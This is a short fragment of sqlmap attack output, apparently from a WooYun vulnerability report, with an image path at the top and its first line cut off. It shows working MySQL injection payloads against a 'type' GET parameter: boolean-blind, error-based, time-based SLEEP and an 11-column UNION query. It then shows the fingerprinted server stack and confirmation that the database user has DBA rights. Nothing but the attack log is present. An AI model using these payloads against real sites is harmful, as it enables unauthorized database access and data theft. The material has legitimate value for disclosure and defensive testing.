 ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1 AND 1031=1031
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: type=1 AND (SELECT 2261 FROM(SELECT COUNT(*),CONCAT(0x716b627871,(S
ELECT (ELT(2261=2261,1))),0x7178717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: type=1 AND (SELECT * FROM (SELECT(SLEEP(5)))tjOc)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: type=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716b627871,0x46475571417
556446f63,0x7178717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:08:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL 5.0
[11:08:39] [INFO] fetching current user
current user:    'ydbuser@%'
[11:08:39] [INFO] testing if current user is DBA
[11:08:39] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org